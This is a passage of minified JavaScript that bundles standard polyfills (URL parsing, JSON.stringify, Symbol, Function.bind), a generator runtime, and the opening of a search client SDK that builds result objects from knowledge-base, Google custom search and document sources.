Mu:if(!rn(wu,i)){if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()||n){if(""!=h){var L=uc(h,10);if(L>65535)return"Invalid port";c.port=c.isSpecial()&&L===dc[c.scheme]?null:L,h=""}if(n)return;l=Mo;continue}return"Invalid port"}h+=i;break;case Ou:if(c.scheme="file","/"==i||"\\"==i)l=tp;else{if(!e||"file"!=e.scheme){l=vn;continue}if(i==jr)c.host=e.host,c.path=vr(e.path),c.query=e.query;else if("?"==i)c.host=e.host,c.path=vr(e.path),c.query="",l=Ni;else{if("#"!=i){Qd(qa(vr(t,f),""))||(c.host=e.host,c.path=vr(e.path),c.shortenPath()),l=vn;continue}c.host=e.host,c.path=vr(e.path),c.query=e.query,c.fragment="",l=Un}}break;case tp:if("/"==i||"\\"==i){l=Tu;break}e&&"file"==e.scheme&&!Qd(qa(vr(t,f),""))&&(za(e.path[0],!0)?Eo(c.path,e.path[0]):c.host=e.host),l=vn;continue;case Tu:if(i==jr||"/"==i||"\\"==i||"?"==i||"#"==i){if(!n&&za(h))l=vn;else if(""==h){if(c.host="",n)return;l=Mo}else{if(a=c.parseHost(h))return a;if("localhost"==c.host&&(c.host=""),n)return;h="",l=Mo}continue}h+=i;break;case Mo:if(c.isSpecial()){if(l=vn,"/"!=i&&"\\"!=i)continue}else if(n||"?"!=i)if(n||"#"!=i){if(i!=jr&&(l=vn,"/"!=i))continue}else c.fragment="",l=Un;else c.query="",l=Ni;break;case vn:if(i==jr||"/"==i||"\\"==i&&c.isSpecial()||!n&&("?"==i||"#"==i)){if(".."===(s=fc(s=h))||"%2e."===s||".%2e"===s||"%2e%2e"===s?(c.shortenPath(),"/"==i||"\\"==i&&c.isSpecial()||Eo(c.path,"")):s5(h)?"/"==i||"\\"==i&&c.isSpecial()||Eo(c.path,""):("file"==c.scheme&&!c.path.length&&za(h)&&(c.host&&(c.host=""),h=Pr(h,0)+":"),Eo(c.path,h)),h="","file"==c.scheme&&(i==jr||"?"==i||"#"==i))for(;c.path.length>1&&""===c.path[0];)$b(c.path);"?"==i?(c.query="",l=Ni):"#"==i&&(c.fragment="",l=Un)}else h+=ui(i,Zd);break;case ep:"?"==i?(c.query="",l=Ni):"#"==i?(c.fragment="",l=Un):i!=jr&&(c.path[0]+=ui(i,hc));break;case Ni:n||"#"!=i?i!=jr&&("'"==i&&c.isSpecial()?c.query+="%27":c.query+="#"==i?"%23":ui(i,hc)):(c.fragment="",l=Un);break;case Un:i!=jr&&(c.fragment+=ui(i,Gd))}f++}},parseHost:function(r){var n,e,t;if("["==Pr(r,0)){if("]"!=Pr(r,r.length-1)||!(n=function(i){var o,a,s,c,l,f,h,p=[0,0,0,0,0,0,0,0],g=0,y=null,b=0,S=function(){return Pr(i,b)};if(":"==S()){if(":"!=Pr(i,1))return;b+=2,y=++g}for(;S();){if(8==g)return;if(":"!=S()){for(o=a=0;a<4&&rn(Kd,S());)o=16*o+uc(S(),16),b++,a++;if("."==S()){if(0==a||(b-=a,g>6))return;for(s=0;S();){if(c=null,s>0){if(!("."==S()&&s<4))return;b++}if(!rn(wu,S()))return;for(;rn(wu,S());){if(l=uc(S(),10),null===c)c=l;else{if(0==c)return;c=10*c+l}if(c>255)return;b++}p[g]=256*p[g]+c,2!=++s&&4!=s||g++}if(4!=s)return;break}if(":"==S()){if(b++,!S())return}else if(S())return;p[g++]=o}else{if(null!==y)return;b++,y=++g}}if(null!==y)for(f=g-y,g=7;0!=g&&f>0;)h=p[g],p[g--]=p[y+f-1],p[y+--f]=h;else if(8!=g)return;return p}(Ba(r,1,-1))))return"Invalid host";this.host=n}else if(this.isSpecial()){if(r=function(i){var o,a,s=[],c=_b(yb(bb(i),Sd,"."),".");for(o=0;o<c.length;o++)li(s,mb(vb,a=c[o])?"xn--"+Sb(a):a);return Ad(s,".")}(r),rn(n5,r)||null===(n=function(i){var o,a,s,c,l,f,h,p=Yb(i,".");if(p.length&&""==p[p.length-1]&&p.length--,(o=p.length)>4)return i;for(a=[],s=0;s<o;s++){if(""==(c=p[s]))return i;if(l=10,c.length>1&&"0"==Pr(c,0)&&(l=rn(t5,c)?16:8,c=Ba(c,8==l?1:2)),""===c)f=0;else{if(!rn(10==l?r5:8==l?e5:Kd,c))return i;f=uc(c,l)}Eo(a,f)}for(s=0;s<o;s++)if(f=a[s],s==o-1){if(f>=zd(256,5-o))return null}else if(f>255)return null;for(h=Wb(a),s=0;s<a.length;s++)h+=a[s]*zd(256,3-s);return h}(r)))return"Invalid host";this.host=n}else{if(rn(i5,r))return"Invalid host";for(n="",e=ji(r),t=0;t<e.length;t++)n+=ui(e[t],hc);this.host=n}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return kt(dc,this.scheme)},shortenPath:function(){var r=this.path,n=r.length;!n||"file"==this.scheme&&1==n&&za(r[0],!0)||r.length--},serialize:function(){var r=this,n=r.scheme,e=r.username,t=r.password,i=r.host,o=r.port,a=r.path,s=r.query,c=r.fragment,l=n+":";return null!==i?(l+="//",r.includesCredentials()&&(l+=e+(t?":"+t:"")+"@"),l+=Ua(i),null!==o&&(l+=":"+o)):"file"==n&&(l+="//"),l+=r.cannotBeABaseURL?a[0]:a.length?"/"+qa(a,"/"):"",null!==s&&(l+="?"+s),null!==c&&(l+="#"+c),l},setHref:function(r){var n=this.parse(r);if(n)throw bu(n);this.searchParams.update()},getOrigin:function(){var r=this.scheme,n=this.port;if("blob"==r)try{return new Oo(r.path[0]).origin}catch{return"null"}return"file"!=r&&this.isSpecial()?r+"://"+Ua(this.host)+(null!==n?":"+n:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(r){this.parse(Pt(r)+":",Cu)},getUsername:function(){return this.username},setUsername:function(r){var n=ji(Pt(r));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var e=0;e<n.length;e++)this.username+=ui(n[e],Su)}},getPassword:function(){return this.password},setPassword:function(r){var n=ji(Pt(r));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var e=0;e<n.length;e++)this.password+=ui(n[e],Su)}},getHost:function(){var r=this.host,n=this.port;return null===r?"":null===n?Ua(r):Ua(r)+":"+n},setHost:function(r){this.cannotBeABaseURL||this.parse(r,Au)},getHostname:function(){var r=this.host;return null===r?"":Ua(r)},setHostname:function(r){this.cannotBeABaseURL||this.parse(r,Eu)},getPort:function(){var r=this.port;return null===r?"":Pt(r)},setPort:function(r){this.cannotHaveUsernamePasswordPort()||(""==(r=Pt(r))?this.port=null:this.parse(r,Mu))},getPathname:function(){var r=this.path;return this.cannotBeABaseURL?r[0]:r.length?"/"+qa(r,"/"):""},setPathname:function(r){this.cannotBeABaseURL||(this.path=[],this.parse(r,Mo))},getSearch:function(){var r=this.query;return r?"?"+r:""},setSearch:function(r){""==(r=Pt(r))?this.query=null:("?"==Pr(r,0)&&(r=Ba(r,1)),this.query="",this.parse(r,Ni)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var r=this.fragment;return r?"#"+r:""},setHash:function(r){""!=(r=Pt(r))?("#"==Pr(r,0)&&(r=Ba(r,1)),this.fragment="",this.parse(r,Un)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Oo=function(r){var n=wo(this,sr),e=Bn(arguments.length,1)>1?arguments[1]:void 0,t=Hb(n,new Lu(r,!1,e));zt||(n.href=t.serialize(),n.origin=t.getOrigin(),n.protocol=t.getProtocol(),n.username=t.getUsername(),n.password=t.getPassword(),n.host=t.getHost(),n.hostname=t.getHostname(),n.port=t.getPort(),n.pathname=t.getPathname(),n.search=t.getSearch(),n.searchParams=t.getSearchParams(),n.hash=t.getHash())},sr=Oo.prototype,Nr=function(r,n){return{get:function(){return lc(this)[r]()},set:n&&function(e){return lc(this)[n](e)},configurable:!0,enumerable:!0}};if(zt&&(Rr(sr,"href",Nr("serialize","setHref")),Rr(sr,"origin",Nr("getOrigin")),Rr(sr,"protocol",Nr("getProtocol","setProtocol")),Rr(sr,"username",Nr("getUsername","setUsername")),Rr(sr,"password",Nr("getPassword","setPassword")),Rr(sr,"host",Nr("getHost","setHost")),Rr(sr,"hostname",Nr("getHostname","setHostname")),Rr(sr,"port",Nr("getPort","setPort")),Rr(sr,"pathname",Nr("getPathname","setPathname")),Rr(sr,"search",Nr("getSearch","setSearch")),Rr(sr,"searchParams",Nr("getSearchParams")),Rr(sr,"hash",Nr("getHash","setHash"))),gr(sr,"toJSON",function(){return lc(this).serialize()},{enumerable:!0}),gr(sr,"toString",function(){return lc(this).serialize()},{enumerable:!0}),Da){var rp=Da.createObjectURL,np=Da.revokeObjectURL;rp&&gr(Oo,"createObjectURL",Ae(rp,Da)),np&&gr(Oo,"revokeObjectURL",Ae(np,Da))}jn(Oo,"URL"),rt({global:!0,constructor:!0,forced:!fu,sham:!zt},{URL:Oo}),da(Object.freeze({__proto__:null}));var ip=Tt.URL,fi=Pe("JSON","stringify"),vc=ut(/./.exec),op=ut("".charAt),c5=ut("".charCodeAt),l5=ut("".replace),u5=ut(1..toString),f5=/[\uD800-\uDFFF]/g,ap=/^[\uD800-\uDBFF]$/,sp=/^[\uDC00-\uDFFF]$/,cp=!Fr||jt(function(){var r=Pe("Symbol")();return"[null]"!=fi([r])||"{}"!=fi({a:r})||"{}"!=fi(Object(r))}),lp=jt(function(){return'"\\udf06\\ud834"'!==fi("\udf06\ud834")||'"\\udead"'!==fi("\udead")}),h5=function(r,n){var e=si(arguments),t=n;if((ue(n)||void 0!==r)&&!ho(r))return Nn(n)||(n=function(i,o){if(Ht(t)&&(o=Ct(t,this,i,o)),!ho(o))return o}),e[1]=n,Ln(fi,null,e)},d5=function(r,n,e){var t=op(e,n-1),i=op(e,n+1);return vc(ap,r)&&!vc(sp,i)||vc(sp,r)&&!vc(ap,t)?"\\u"+u5(c5(r,0),16):r};fi&&rt({target:"JSON",stat:!0,arity:3,forced:cp||lp},{stringify:function(r,n,e){var t=si(arguments),i=Ln(cp?h5:fi,null,t);return lp&&"string"==typeof i?l5(i,f5,d5):i}}),Tt.JSON||(Tt.JSON={stringify:JSON.stringify});var Se=function(r,n,e){return Ln(Tt.JSON.stringify,null,arguments)},up=$.Function,p5=ut([].concat),g5=ut([].join),Fu={},Iu=fo?up.bind:function(r){var n=qt(this),e=n.prototype,t=si(arguments,1),i=function(){var o=p5(t,si(arguments));return this instanceof i?function(r,n,e){if(!kt(Fu,n)){for(var t=[],i=0;i<n;i++)t[i]="a["+i+"]";Fu[n]=up("C,a","return new C("+g5(t,",")+")")}return Fu[n](r,e)}(n,o.length,o):n.apply(r,o)};return ue(e)&&(i.prototype=e),i};rt({target:"Function",proto:!0,forced:Function.bind!==Iu},{bind:Iu});var m5=be("Function").bind,Ru=Function.prototype,fp=function(r){var n=r.bind;return r===Ru||ee(Ru,r)&&n===Ru.bind?m5:n},se=fp,To="\t\n\v\f\r \xa0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff",hp=ut("".replace),mc="["+To+"]",y5=RegExp("^"+mc+mc+"*"),_5=RegExp(mc+mc+"*$"),ju=function(r){return function(n){var e=Pt(ri(n));return 1&r&&(e=hp(e,y5,"")),2&r&&(e=hp(e,_5,"")),e}},Pu={start:ju(1),end:ju(2),trim:ju(3)},b5=Pu.trim,w5=ut("".charAt),yc=$.parseFloat,dp=$.Symbol,pp=dp&&dp.iterator,gp=1/yc(To+"-0")!=-1/0||pp&&!jt(function(){yc(Object(pp))})?function(r){var n=b5(Pt(r)),e=yc(n);return 0===e&&"-"==w5(n,0)?-0:e}:yc;rt({global:!0,forced:parseFloat!=gp},{parseFloat:gp});var S5=Tt.parseFloat,C5=/MSIE .\./.test(tn),k5=$.Function,vp=function(r){return C5?function(n,e){var t=Bn(arguments.length,1)>2,i=Ht(n)?n:k5(n),o=t?si(arguments,2):void 0;return r(t?function(){Ln(i,this,o)}:i,e)}:r},mp={setTimeout:vp($.setTimeout),setInterval:vp($.setInterval)},yp=mp.setInterval;rt({global:!0,bind:!0,forced:$.setInterval!==yp},{setInterval:yp});var _p=mp.setTimeout;rt({global:!0,bind:!0,forced:$.setTimeout!==_p},{setTimeout:_p});var Di=Tt.setTimeout,x5=jt(function(){Fn(1)});rt({target:"Object",stat:!0,forced:x5},{keys:function(r){return Fn(kr(r))}});var bp=Tt.Object.keys,gt=bp,wp=Ea.f,Sp="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],_c={f:function(r){return Sp&&"Window"==pn(r)?function(n){try{return wp(n)}catch{return vr(Sp)}}(r):wp(dr(r))}},bc={f:ge},A5=pr.f,mr=function(r){var n=Tt.Symbol||(Tt.Symbol={});kt(n,r)||A5(n,r,{value:bc.f(r)})},Cp=function(){var r=Pe("Symbol"),n=r&&r.prototype,e=n&&n.valueOf,t=ge("toPrimitive");n&&!n[t]&&gr(n,t,function(i){return Ct(e,this)},{arity:1})},wc=Dn.forEach,yr=Ys("hidden"),E5=Be.set,kp=Be.getterFor("Symbol"),nn=Object.prototype,Lo=$.Symbol,Va=Lo&&Lo.prototype,M5=$.TypeError,Nu=$.QObject,xp=Li.f,hi=pr.f,Ap=_c.f,O5=pa.f,Ep=ut([].push),zn=ii("symbols"),Ha=ii("op-symbols"),T5=ii("wks"),Du=!Nu||!Nu.prototype||!Nu.prototype.findChild,qu=zt&&jt(function(){return 7!=xr(hi({},"a",{get:function(){return hi(this,"a",{value:7}).a}})).a})?function(r,n,e){var t=xp(nn,n);t&&delete nn[n],hi(r,n,e),t&&r!==nn&&hi(nn,n,t)}:hi,Bu=function(r,n){var e=zn[r]=xr(Va);return E5(e,{type:"Symbol",tag:r,description:n}),zt||(e.description=n),e},Sc=function(r,n,e){r===nn&&Sc(Ha,n,e),Bt(r);var t=Ti(n);return Bt(e),kt(zn,t)?(e.enumerable?(kt(r,yr)&&r[yr][t]&&(r[yr][t]=!1),e=xr(e,{enumerable:Cr(0,!1)})):(kt(r,yr)||hi(r,yr,Cr(1,{})),r[yr][t]=!0),qu(r,t,e)):hi(r,t,e)},Uu=function(r,n){Bt(r);var e=dr(n),t=Fn(e).concat(Lp(e));return wc(t,function(i){zt&&!Ct(Mp,e,i)||Sc(r,i,e[i])}),r},Mp=function(r){var n=Ti(r),e=Ct(O5,this,n);return!(this===nn&&kt(zn,n)&&!kt(Ha,n))&&(!(e||!kt(this,n)||!kt(zn,n)||kt(this,yr)&&this[yr][n])||e)},Op=function(r,n){var e=dr(r),t=Ti(n);if(e!==nn||!kt(zn,t)||kt(Ha,t)){var i=xp(e,t);return!i||!kt(zn,t)||kt(e,yr)&&e[yr][t]||(i.enumerable=!0),i}},Tp=function(r){var n=Ap(dr(r)),e=[];return wc(n,function(t){kt(zn,t)||kt(go,t)||Ep(e,t)}),e},Lp=function(r){var n=r===nn,e=Ap(n?Ha:dr(r)),t=[];return wc(e,function(i){!kt(zn,i)||n&&!kt(nn,i)||Ep(t,zn[i])}),t};Fr||(Va=(Lo=function(){if(ee(Va,this))throw M5("Symbol is not a constructor");var r=arguments.length&&void 0!==arguments[0]?Pt(arguments[0]):void 0,n=va(r),e=function(t){this===nn&&Ct(e,Ha,t),kt(this,yr)&&kt(this[yr],n)&&(this[yr][n]=!1),qu(this,n,Cr(1,t))};return zt&&Du&&qu(nn,n,{configurable:!0,set:e}),Bu(n,r)}).prototype,gr(Va,"toString",function(){return kp(this).tag}),gr(Lo,"withoutSetter",function(r){return Bu(va(r),r)}),pa.f=Mp,pr.f=Sc,Ml.f=Uu,Li.f=Op,Ea.f=_c.f=Tp,ba.f=Lp,bc.f=function(r){return Bu(ge(r),r)},zt&&hi(Va,"description",{configurable:!0,get:function(){return kp(this).description}})),rt({global:!0,constructor:!0,wrap:!0,forced:!Fr,sham:!Fr},{Symbol:Lo}),wc(Fn(T5),function(r){mr(r)}),rt({target:"Symbol",stat:!0,forced:!Fr},{useSetter:function(){Du=!0},useSimple:function(){Du=!1}}),rt({target:"Object",stat:!0,forced:!Fr,sham:!zt},{create:function(r,n){return void 0===n?xr(r):Uu(xr(r),n)},defineProperty:Sc,defineProperties:Uu,getOwnPropertyDescriptor:Op}),rt({target:"Object",stat:!0,forced:!Fr},{getOwnPropertyNames:Tp}),Cp(),jn(Lo,"Symbol"),go[yr]=!0;var Fp=Fr&&!!Symbol.for&&!!Symbol.keyFor,zu=ii("string-to-symbol-registry"),L5=ii("symbol-to-string-registry");rt({target:"Symbol",stat:!0,forced:!Fp},{for:function(r){var n=Pt(r);if(kt(zu,n))return zu[n];var e=Pe("Symbol")(n);return zu[n]=e,L5[e]=n,e}});var Ip=ii("symbol-to-string-registry");rt({target:"Symbol",stat:!0,forced:!Fp},{keyFor:function(r){if(!ho(r))throw TypeError(ga(r)+" is not a symbol");if(kt(Ip,r))return Ip[r]}});var F5=!Fr||jt(function(){ba.f(1)});rt({target:"Object",stat:!0,forced:F5},{getOwnPropertySymbols:function(r){var n=ba.f;return n?n(kr(r)):[]}});var st=Tt.Object.getOwnPropertySymbols,Rp=Li.f,I5=jt(function(){Rp(1)});rt({target:"Object",stat:!0,forced:!zt||I5,sham:!zt},{getOwnPropertyDescriptor:function(r,n){return Rp(dr(r),n)}});var ct=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i){return n.getOwnPropertyDescriptor(t,i)};n.getOwnPropertyDescriptor.sham&&(e.sham=!0)});rt({target:"Object",stat:!0,sham:!zt},{getOwnPropertyDescriptors:function(r){for(var n,e,t=dr(r),i=Li.f,o=jh(t),a={},s=0;o.length>s;)void 0!==(e=i(t,n=o[s++]))&&Pn(a,n,e);return a}});var lt=Tt.Object.getOwnPropertyDescriptors,jp=Ml.f;rt({target:"Object",stat:!0,forced:Object.defineProperties!==jp,sham:!zt},{defineProperties:jp});var Nt=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i){return n.defineProperties(t,i)};n.defineProperties.sham&&(e.sham=!0)}),Pp=pr.f;rt({target:"Object",stat:!0,forced:Object.defineProperty!==Pp,sham:!zt},{defineProperty:Pp});var Np=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i,o){return n.defineProperty(t,i,o)};n.defineProperty.sham&&(e.sham=!0)}),Z=Np,Vu=Np,Dt=pt(ot(function(r){r.exports=function(n,e,t){return e in n?Vu(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n},r.exports.__esModule=!0,r.exports.default=r.exports})),R5=$.TypeError,Dp=function(r){return function(n,e,t,i){qt(e);var o=kr(n),a=Ks(o),s=Ir(o),c=r?s-1:0,l=r?-1:1;if(t<2)for(;;){if(c in a){i=a[c],c+=l;break}if(c+=l,r?c<0:s<=c)throw R5("Reduce of empty array with no initial value")}for(;r?c>=0:s>c;c+=l)c in a&&(i=e(i,a[c],c,o));return i}},j5=[Dp(!1),Dp(!0)][0],P5=_o("reduce");rt({target:"Array",proto:!0,forced:!P5||!qn&&gn>79&&gn<83},{reduce:function(r){var n=arguments.length;return j5(this,r,n,n>1?arguments[1]:void 0)}});var N5=be("Array").reduce,Hu=Array.prototype,on=function(r){var n=r.reduce;return r===Hu||ee(Hu,r)&&n===Hu.reduce?N5:n},D5=Dn.map,q5=Aa("map");rt({target:"Array",proto:!0,forced:!q5},{map:function(r){return D5(this,r,arguments.length>1?arguments[1]:void 0)}});var B5=be("Array").map,Ku=Array.prototype,ht=function(r){var n=r.map;return r===Ku||ee(Ku,r)&&n===Ku.map?B5:n};rt({target:"Array",stat:!0},{isArray:Nn});var Ee=Tt.Array.isArray;rt({target:"Object",stat:!0,sham:!zt},{create:xr});var U5=Tt.Object,qp=function(r,n){return U5.create(r,n)},Cc=qp,kc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchCore=void 0;var e=function(){function t(o,a,s){this.searchService=o,this.questionSubmissionService=a,this.autoCompleteService=s}var i=t.prototype;return i.universalSearch=function(o){return this.searchService.universalSearch(o)},i.verticalSearch=function(o){return this.searchService.verticalSearch(o)},i.submitQuestion=function(o){return this.questionSubmissionService.submitQuestion(o)},i.universalAutocomplete=function(o){return this.autoCompleteService.universalAutocomplete(o)},i.verticalAutocomplete=function(o){return this.autoCompleteService.verticalAutocomplete(o)},i.filterSearch=function(o){return this.autoCompleteService.filterSearch(o)},t}();n.SearchCore=e});pt(kc);var Dr=ot(function(r){!function(n){var e=Object.prototype,t=e.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(R,D,Y,x){var Ot,Yt,_t,ye,Q=Object.create((D&&D.prototype instanceof h?D:h).prototype),bt=new tt(x||[]);return Q._invoke=(Ot=R,Yt=Y,_t=bt,ye="suspendedStart",function(ce,De){if("executing"===ye)throw new Error("Generator is already running");if("completed"===ye){if("throw"===ce)throw De;return{value:void 0,done:!0}}for(_t.method=ce,_t.arg=De;;){var Ke=_t.delegate;if(Ke){var Te=q(Ke,_t);if(Te){if(Te===f)continue;return Te}}if("next"===_t.method)_t.sent=_t._sent=_t.arg;else if("throw"===_t.method){if("suspendedStart"===ye)throw ye="completed",_t.arg;_t.dispatchException(_t.arg)}else"return"===_t.method&&_t.abrupt("return",_t.arg);ye="executing";var ae=l(Ot,Yt,_t);if("normal"===ae.type){if(ye=_t.done?"completed":"suspendedYield",ae.arg===f)continue;return{value:ae.arg,done:_t.done}}"throw"===ae.type&&(ye="completed",_t.method="throw",_t.arg=ae.arg)}}),Q}function l(R,D,Y){try{return{type:"normal",arg:R.call(D,Y)}}catch(x){return{type:"throw",arg:x}}}n.wrap=c;var f={};function h(){}function p(){}function g(){}var y={};y[o]=function(){return this};var b=Object.getPrototypeOf,S=b&&b(b(P([])));S&&S!==e&&t.call(S,o)&&(y=S);var C=g.prototype=h.prototype=Object.create(y);function L(R){["next","throw","return"].forEach(function(D){R[D]=function(Y){return this._invoke(D,Y)}})}function A(R){var D;this._invoke=function(Y,x){function T(){return new Promise(function(Q,bt){!function Ot(Yt,_t,ye,ce){var De=l(R[Yt],R,_t);if("throw"!==De.type){var Ke=De.arg,Te=Ke.value;return Te&&"object"==typeof Te&&t.call(Te,"__await")?Promise.resolve(Te.__await).then(function(ae){Ot("next",ae,ye,ce)},function(ae){Ot("throw",ae,ye,ce)}):Promise.resolve(Te).then(function(ae){Ke.value=ae,ye(Ke)},function(ae){return Ot("throw",ae,ye,ce)})}ce(De.arg)}(Y,x,Q,bt)})}return D=D?D.then(T,T):T()}}function q(R,D){var Y=R.iterator[D.method];if(void 0===Y){if(D.delegate=null,"throw"===D.method){if(R.iterator.return&&(D.method="return",D.arg=void 0,q(R,D),"throw"===D.method))return f;D.method="throw",D.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var x=l(Y,R.iterator,D.arg);if("throw"===x.type)return D.method="throw",D.arg=x.arg,D.delegate=null,f;var T=x.arg;return T?T.done?(D[R.resultName]=T.value,D.next=R.nextLoc,"return"!==D.method&&(D.method="next",D.arg=void 0),D.delegate=null,f):T:(D.method="throw",D.arg=new TypeError("iterator result is not an object"),D.delegate=null,f)}function j(R){var D={tryLoc:R[0]};1 in R&&(D.catchLoc=R[1]),2 in R&&(D.finallyLoc=R[2],D.afterLoc=R[3]),this.tryEntries.push(D)}function X(R){var D=R.completion||{};D.type="normal",delete D.arg,R.completion=D}function tt(R){this.tryEntries=[{tryLoc:"root"}],R.forEach(j,this),this.reset(!0)}function P(R){if(R){var D=R[o];if(D)return D.call(R);if("function"==typeof R.next)return R;if(!isNaN(R.length)){var Y=-1,x=function T(){for(;++Y<R.length;)if(t.call(R,Y))return T.value=R[Y],T.done=!1,T;return T.value=void 0,T.done=!0,T};return x.next=x}}return{next:W}}function W(){return{value:void 0,done:!0}}p.prototype=C.constructor=g,g.constructor=p,g[s]=p.displayName="GeneratorFunction",n.isGeneratorFunction=function(R){var D="function"==typeof R&&R.constructor;return!!D&&(D===p||"GeneratorFunction"===(D.displayName||D.name))},n.mark=function(R){return Object.setPrototypeOf?Object.setPrototypeOf(R,g):(R.__proto__=g,s in R||(R[s]="GeneratorFunction")),R.prototype=Object.create(C),R},n.awrap=function(R){return{__await:R}},L(A.prototype),A.prototype[a]=function(){return this},n.AsyncIterator=A,n.async=function(R,D,Y,x){var T=new A(c(R,D,Y,x));return n.isGeneratorFunction(D)?T:T.next().then(function(Q){return Q.done?Q.value:T.next()})},L(C),C[s]="Generator",C[o]=function(){return this},C.toString=function(){return"[object Generator]"},n.keys=function(R){var D=[];for(var Y in R)D.push(Y);return D.reverse(),function x(){for(;D.length;){var T=D.pop();if(T in R)return x.value=T,x.done=!1,x}return x.done=!0,x}},n.values=P,tt.prototype={constructor:tt,reset:function(R){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(X),!R)for(var D in this)"t"===D.charAt(0)&&t.call(this,D)&&!isNaN(+D.slice(1))&&(this[D]=void 0)},stop:function(){this.done=!0;var R=this.tryEntries[0].completion;if("throw"===R.type)throw R.arg;return this.rval},dispatchException:function(R){if(this.done)throw R;var D=this;function Y(Yt,_t){return Q.type="throw",Q.arg=R,D.next=Yt,_t&&(D.method="next",D.arg=void 0),!!_t}for(var x=this.tryEntries.length-1;x>=0;--x){var T=this.tryEntries[x],Q=T.completion;if("root"===T.tryLoc)return Y("end");if(T.tryLoc<=this.prev){var bt=t.call(T,"catchLoc"),Ot=t.call(T,"finallyLoc");if(bt&&Ot){if(this.prev<T.catchLoc)return Y(T.catchLoc,!0);if(this.prev<T.finallyLoc)return Y(T.finallyLoc)}else if(bt){if(this.prev<T.catchLoc)return Y(T.catchLoc,!0)}else{if(!Ot)throw new Error("try statement without catch or finally");if(this.prev<T.finallyLoc)return Y(T.finallyLoc)}}}},abrupt:function(R,D){for(var Y=this.tryEntries.length-1;Y>=0;--Y){var x=this.tryEntries[Y];if(x.tryLoc<=this.prev&&t.call(x,"finallyLoc")&&this.prev<x.finallyLoc){var T=x;break}}T&&("break"===R||"continue"===R)&&T.tryLoc<=D&&D<=T.finallyLoc&&(T=null);var Q=T?T.completion:{};return Q.type=R,Q.arg=D,T?(this.method="next",this.next=T.finallyLoc,f):this.complete(Q)},complete:function(R,D){if("throw"===R.type)throw R.arg;return"break"===R.type||"continue"===R.type?this.next=R.arg:"return"===R.type?(this.rval=this.arg=R.arg,this.method="return",this.next="end"):"normal"===R.type&&D&&(this.next=D),f},finish:function(R){for(var D=this.tryEntries.length-1;D>=0;--D){var Y=this.tryEntries[D];if(Y.finallyLoc===R)return this.complete(Y.completion,Y.afterLoc),X(Y),f}},catch:function(R){for(var D=this.tryEntries.length-1;D>=0;--D){var Y=this.tryEntries[D];if(Y.tryLoc===R){var x=Y.completion;if("throw"===x.type){var T=x.arg;X(Y)}return T}}throw new Error("illegal catch attempt")},delegateYield:function(R,D,Y){return this.delegate={iterator:P(R),resultName:D,nextLoc:Y},"next"===this.method&&(this.arg=void 0),f}}}(r.exports)}),V5=ut(pa.f),H5=ut([].push),Bp=function(r){return function(n){for(var e,t=dr(n),i=Fn(t),o=i.length,a=0,s=[];o>a;)e=i[a++],zt&&!V5(t,e)||H5(s,r?[e,t[e]]:t[e]);return s}},Up={entries:Bp(!0),values:Bp(!1)},K5=Up.values;rt({target:"Object",stat:!0},{values:function(r){return K5(r)}});var qi=Tt.Object.values,Bi=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.DirectAnswerType=void 0,(e=n.DirectAnswerType||(n.DirectAnswerType={})).FeaturedSnippet="FEATURED_SNIPPET",e.FieldValue="FIELD_VALUE"});pt(Bi);var qr=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Source=void 0,(e=n.Source||(n.Source={})).KnowledgeManager="KNOWLEDGE_MANAGER",e.Google="GOOGLE_CSE",e.Custom="CUSTOM_SEARCHER",e.DocumentVertical="DOCUMENT_VERTICAL"});pt(qr);var Ka=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.ResultsFactory=void 0;var e=function(){function t(){}return t.create=function(i,o){var a=this;return i?ht(i).call(i,function(s,c){var l=c+1;switch(o){case qr.Source.KnowledgeManager:return a.fromKnowledgeManager(s,l);case qr.Source.Google:return a.fromGoogleCustomSearchEngine(s,l);case qr.Source.DocumentVertical:return a.fromDocumentVertical(s,l);default:return a.fromCustomSource(s,l)}}):[]},t.fromKnowledgeManager=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.KnowledgeManager,index:o,name:s.name,description:s.description,link:s.website,id:s.id,distance:i.distance,distanceFromFilter:i.distanceFromFilter,highlightedFields:i.highlightedFields,entityType:s.type}},t.fromDocumentVertical=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.DocumentVertical,name:s.name,description:s.description,link:s.website,id:s.id,index:o,segment:i.segment,document:i.document,documents:i.documents}},t.fromGoogleCustomSearchEngine=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.Google,index:o,name:s.htmlTitle.replace(/(<([^>]+)>)/gi,""),description:s.htmlSnippet,link:s.link}},t.fromCustomSource=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.Custom,index:o,name:s.name,description:s.description,link:s.website,id:s.id}},t.fromDirectAnswer=function(i){var o,a=null!==(o=i.fieldValues)&&void 